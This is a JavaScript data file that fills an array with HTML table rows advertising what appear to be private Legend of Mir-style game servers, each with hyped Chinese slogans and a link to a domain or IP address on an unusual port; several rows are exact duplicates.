adlistData[168] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月22日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[169] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月22日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[170] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月22日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[171] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/298' rel='nofollow' target='_blank'>冬日火龙〓单职业</a></td><td>▁O氪▁全网新版①区</td><td class='r'>12月22日/★通宵固顶★</td><td>低消费★大激情</td><td>███你就是王者█第一火龙单职业██<font color='blue'>-推荐</font></td><td>★全网独一份</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/298'  target='_blank'>点击查看</a></td></tr>`;
adlistData[172] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/yjjx/' rel='nofollow' target='_blank'>异界神器★无限刀</a></td><td>◣3X3范围群切◢</td><td class='r'>12月22日/★通宵固顶★</td><td>０茺█秒怪如狗</td><td>█刀刀切割●爽翻●对怪隐身●送拾取回收█<font color='blue'>-推荐</font></td><td>◆小怪爆一切</td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/yjjx/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[173] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xh1acp.xyz:50050/ssgl10' rel='nofollow' target='_blank'>█超变▲财神爷╊▲必爆倍攻刀█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class='r'>12月22日/★通宵固顶★</td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>零元＼爆率加满</td><td><a href='http://www.xh1acp.xyz:50050/ssgl10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[174] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/111g' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月22日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/111g'  target='_blank'>点击查看</a></td></tr>`;
adlistData[175] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://zyhcejcjojonhgustqj.top:18888/ndsq' rel='nofollow' target='_blank'>★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class='r'>12月22日/★通宵固顶★</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color='blue'>-推荐</font></td><td>脸白ミ爆一切</td><td><a href='http://zyhcejcjojonhgustqj.top:18888/ndsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[176] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.rrw2e2gu.top:47894' rel='nofollow' target='_blank'>修罗〓神器专属〓</a></td><td>迷失神器〓无限刀</td><td class='r'>12月22日/★通宵固顶★</td><td>专属神器散人通关</td><td>赞助充值全部可打▃千件首爆▃专属神器▃装<font color='blue'>-推荐</font></td><td>自动捡物挂机</td><td><a href='http://www.rrw2e2gu.top:47894'  target='_blank'>点击查看</a></td></tr>`;
adlistData[177] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://xxx.bbsd2891.top:2041' rel='nofollow' target='_blank'>超の变╊万象森罗█神器专属</a></td><td>免费赞助█全屏吸血╊无限刀</td><td class='r'>12月22日/★通宵固顶★</td><td>神器专属√单职业</td><td>▃一毛不花▲免费顶赞▲刀刀光柱▲终极狂爆▃<font color='blue'>-推荐</font></td><td>◆十倍爆率◆</td><td><a href='http://xxx.bbsd2891.top:2041'  target='_blank'>点击查看</a></td></tr>`;
adlistData[178] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zxvxv49898.icu:10158' rel='nofollow' target='_blank'>沉默の金蛇█专属</a></td><td>无限刀</td><td class='r'>12月22日/★通宵固顶★</td><td>█专属神器█</td><td>０．充．起．飞．．主．打．boss．<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.zxvxv49898.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[179] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.239:2258/?_fyb07.top' rel='nofollow' target='_blank'>ＸＸＸ「　８０攻速　」ＸＸＸ</a></td><td>》》》「　复古微变　」《《《</td><td class='r'>12月22日/★通宵固顶★</td><td>﹏〃无回馈〃无捐献〃﹏</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.19.232.239:2258/?_fyb07.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[180] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.babnj.top:1132' rel='nofollow' target='_blank'>１７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'>12月22日/★通宵固顶★</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='blue'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.babnj.top:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[181] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122' rel='nofollow' target='_blank'>▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class='r'>12月22日/★通宵固顶★</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[182] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月22日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[183] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.00131.cn:8222/' rel='nofollow' target='_blank'>１·８０战神特戒</a></td><td>１·７８雷霆复古</td><td class='r'>12月22日/★通宵固顶★</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='blue'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.00131.cn:8222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[184] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://epaz.g2sz2xc.top:5699' rel='nofollow' target='_blank'>█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class='r'>12月22日/★通宵固顶★</td><td>首区千人同时在线██</td><td>极品╋３赤月终极▇玩一年以上进▇双烈火PK▇▇▇<font color='blue'>-推荐</font></td><td>地图免费进入███</td><td><a href='http://epaz.g2sz2xc.top:5699'  target='_blank'>点击查看</a></td></tr>`;
adlistData[185] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.240.157.2:3232' rel='nofollow' target='_blank'>２元█激情高爆冰雪</a></td><td>账号装备保底回收</td><td class='r'>12月22日/★通宵固顶★</td><td>复古冰雪ミ单职业</td><td>██沙奖１８８８８██装备保值██超低消费██<font color='blue'>-推荐</font></td><td>公益火龙神器首区</td><td><a href='http://43.240.157.2:3232'  target='_blank'>点击查看</a></td></tr>`;
adlistData[186] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/293' rel='nofollow' target='_blank'>★★全满★免费★★</a></td><td>★★★微变★单职业★★★</td><td class='r'>12月22日/★通宵固顶★</td><td>◆白长久耐玩◆</td><td>████████公益服█████████<font color='blue'>-推荐</font></td><td>█免费领取█</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/293'  target='_blank'>点击查看</a></td></tr>`;
adlistData[187] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.217.201.176:5453' rel='nofollow' target='_blank'>━━１·７６合击</a></td><td>━━１·７６合击</td><td class='r'>12月22日/★通宵固顶★</td><td>█散人可白漂</td><td>７６合击◆长期首选◆终极全爆◆怀旧版<font color='blue'>-推荐</font></td><td>█⑩℉稳定█</td><td><a href='http://103.217.201.176:5453'  target='_blank'>点击查看</a></td></tr>`;
adlistData[188] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.164.91:16998/' rel='nofollow' target='_blank'>█８０梁山合击█</a></td><td>星王＋2激情无限</td><td class='r'>12月22日/★通宵固顶★</td><td>专属合击独家版本</td><td>█自动捡取█自动回收█自动挂机█装备保值<font color='blue'>-推荐</font></td><td>低消费大激情</td><td><a href='http://103.60.164.91:16998/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[189] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://cn.63155.cn:1927/88x.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'>12月22日/★通宵固顶★</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/88x.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[190] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://shehui.rj3n2j.top:15535/' rel='nofollow' target='_blank'>﹌打工皇帝﹌社会超变﹌﹌﹌﹌</a></td><td>█超变神器メ亻乙倍切割メメメ</td><td class='r'>12月22日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸<font color='blue'>-推荐</font></td><td>〓送９９９９倍爆率〓</td><td><a href='http://shehui.rj3n2j.top:15535/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[191] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'>12月22日/★通宵固顶★</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='blue'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[192] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'>12月22日/★通宵固顶★</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='blue'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[193] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.g5158.com:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'>12月22日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.g5158.com:99/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[194] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月22日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[195] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/jsfg/' rel='nofollow' target='_blank'>＜＂江山复古＂＞</a></td><td>赤血魔剑╋●╋</td><td class='r'>12月22日/★通宵固顶★</td><td>大极品养老微变▇▇▇▅▅▃▁</td><td>＜＂探索剧情·装备保值·挂机吃肉·散人超好混＂＞<font color='blue'>-推荐</font></td><td>沉默攻速复古</td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/jsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[196] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/106' rel='nofollow' target='_blank'>████暗黑专属神器████</a></td><td>++千件装备++百张地图</td><td class='r'>12月22日/★通宵固顶★</td><td>极致攻速█超高切割</td><td>《独一家切割抽奖丶boss唤醒召唤丶超高爆率》<font color='blue'>-推荐</font></td><td>攻击特效超帅超好玩</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/106'  target='_blank'>点击查看</a></td></tr>`;
adlistData[197] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:1255' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>12月22日/★通宵固顶★</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='blue'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='http://103.192.209.19:1255'  target='_blank'>点击查看</a></td></tr>`;
adlistData[198] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/127' rel='nofollow' target='_blank'>１．７６红叶复古</a></td><td>0氪７６★沉默三职业</td><td class='r'>12月22日/★通宵固顶★</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='blue'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/127'  target='_blank'>点击查看</a></td></tr>`;
adlistData[199] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>12月22日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[200] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月22日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[201] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107' rel='nofollow' target='_blank'>烈火超变★无限刀█</a></td><td>Ｍax攻速★快餐★白蹭版</td><td class='r'>12月22日/★通宵固顶★</td><td>免费玩█可不充【送礼包】</td><td>★简单粗暴〓绝不烧脑〓砍怪就行〓PK真激情〓高爆<font color='blue'>-推荐</font></td><td>；首战★①区</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107'  target='_blank'>点击查看</a></td></tr>`;
adlistData[202] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://sss.ca353.top:3328' rel='nofollow' target='_blank'>１丶７６复古元素「 独创血脉」</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class='r'>12月22日/★通宵固顶★</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='blue'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://sss.ca353.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[203] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.g1g11g.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'>12月22日/★通宵固顶★</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='blue'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.g1g11g.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[204] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/296' rel='nofollow' target='_blank'>﹌上新﹌至尊微变</a></td><td>散人圆梦﹌公益﹌</td><td class='r'>12月22日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　))))))<font color='blue'>-推荐</font></td><td>★进服发财★</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/296'  target='_blank'>点击查看</a></td></tr>`;
adlistData[205] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/106' rel='nofollow' target='_blank'>████暗黑专属神器████</a></td><td>++千件装备++百张地图</td><td class='r'>12月22日/★通宵固顶★</td><td>极致攻速█超高切割</td><td>《独一家切割抽奖丶boss唤醒召唤丶超高爆率》<font color='blue'>-推荐</font></td><td>攻击特效超帅超好玩</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/106'  target='_blank'>点击查看</a></td></tr>`;
adlistData[206] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.24nnkb.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'>12月22日/★通宵固顶★</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.24nnkb.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[207] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.003xy.com:888/' rel='nofollow' target='_blank'>１·８５王者合击</a></td><td>１８５丶刚开━区</td><td class='r'>12月22日/★通宵固顶★</td><td>1.80散人服1.85</td><td>一切全爆、装备保值、激情沙奖、长期耐玩<font color='blue'>-推荐</font></td><td>新版ミ高爆率</td><td><a href='http://www.003xy.com:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[208] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.12345zs.top:5566/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>12月22日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.12345zs.top:5566/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[209] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.s318.xyz:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'>12月22日/★通宵固顶★</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.s318.xyz:9010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[210] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40' rel='nofollow' target='_blank'>▇▇▇▇▇▇暴徒无限刀</a></td><td>送→切割Ｍax攻速首战区</td><td class='r'>12月22日/★通宵固顶★</td><td>无团队,无主播</td><td>██████████████充值靠打●零元党首选●爆①切<font color='blue'>-推荐</font></td><td>大口吃肉，门槛低</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40'  target='_blank'>点击查看</a></td></tr>`;
adlistData[211] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.w1mu.top:50005/cxsj' rel='nofollow' target='_blank'>攻速拉满９９９９９９９９９９９９</a></td><td>爆率直接８８８８８８８８８８８８</td><td class='r'>12月22日/★通宵固顶★</td><td>０充全满毕业</td><td>货币全爆█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>分不用茺</td><td><a href='http://www.w1mu.top:50005/cxsj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[212] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260' rel='nofollow' target='_blank'>相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class='r'>12月22日/★通宵固顶★</td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='blue'>-推荐</font></td><td>《独家复古》</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260'  target='_blank'>点击查看</a></td></tr>`;
adlistData[213] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>12月22日/★通宵固顶★</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='blue'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[214] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.lh028.com:8628' rel='nofollow' target='_blank'>１丶８０至尊火龙</a></td><td>█首战首区█</td><td class='r'>12月22日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡★免费顶级★专属挂机★一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.lh028.com:8628'  target='_blank'>点击查看</a></td></tr>`;
adlistData[215] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.lh1628.com:1628' rel='nofollow' target='_blank'>１丶８０完美火龙</a></td><td>█首战首区█</td><td class='r'>12月22日/★通宵固顶★</td><td>百人攻沙</td><td>三职业平衡╱自动满级╱一切靠打╱专属挂机<font color='blue'>-推荐</font></td><td>７６８５９2</td><td><a href='http://www.lh1628.com:1628'  target='_blank'>点击查看</a></td></tr>`;
adlistData[216] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.86sc725x.top:58117' rel='nofollow' target='_blank'>Ｘ极品刀速０充Ｘ</a></td><td>赞助大礼免费送Ｘ</td><td class='r'>12月22日/★通宵固顶★</td><td>║║冲１毛算我输</td><td>║║８倍切割║║９倍刀速║║１０倍加速║║<font color='blue'>-推荐</font></td><td>║║零充通关全</td><td><a href='http://www.86sc725x.top:58117'  target='_blank'>点击查看</a></td></tr>`;
adlistData[217] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/zhsq/' rel='nofollow' target='_blank'>战魂神器●单职业</a></td><td>●上线即送神器●</td><td class='r'>12月22日/★通宵固顶★</td><td>刀刀麻痹刀刀切割</td><td>●超爽大爆●攻速超快●散人追梦●无限激情●<font color='blue'>-推荐</font></td><td>低消费高激情</td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/zhsq/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[218] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://biqi.ov7w3.top:6868/' rel='nofollow' target='_blank'>〝Ｏ茺＄大极品＄无限刀〝〝〝</a></td><td>开天+２５５５５５    メメメメメ</td><td class='r'>12月22日/★通宵固顶★</td><td>丶大极品丶新版本</td><td>﹌＋３.０%倍攻＋３３%吸血＋９９９无限刀﹌神器<font color='blue'>-推荐</font></td><td>低消费丶爆率全开</td><td><a href='http://biqi.ov7w3.top:6868/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[219] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.241.18.76:15999' rel='nofollow' target='_blank'>★１·７６散人精品★</a></td><td>★１·７６精品复古★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打ＢＯＳＳ超级爽</td><td>１·７６精品＼最高极品+５＼大战ＰＫ超爽<font color='red'>-推荐</font></td><td>◆首充赞助可打◆</td><td><a href='http://43.241.18.76:15999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[220] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.188yutu.top:1688' rel='nofollow' target='_blank'>１·８５沧澜玉兔</a></td><td>██首站首区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助秒打◆</td><td>█散人起飞█装备狂爆█独家首发█人气火爆<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.188yutu.top:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[221] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/297' rel='nofollow' target='_blank'>攻速Ｍax●●此服必玩</a></td><td>Ｏ茺→满速无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费╊上线就ＰＫ</td><td>无回馈〃无赞助〃装备货币靠打〃稳定必吃肉<font color='red'>-推荐</font></td><td>０茺轻松到顶</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/297'  target='_blank'>点击查看</a></td></tr>`;
adlistData[222] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[223] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[224] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[225] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[226] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.rrw2e2gu.top:47894' rel='nofollow' target='_blank'>修罗〓神器专属〓</a></td><td>迷失神器〓无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器散人通关</td><td>赞助充值全部可打▃千件首爆▃专属神器▃装<font color='red'>-推荐</font></td><td>自动捡物挂机</td><td><a href='http://www.rrw2e2gu.top:47894'  target='_blank'>点击查看</a></td></tr>`;
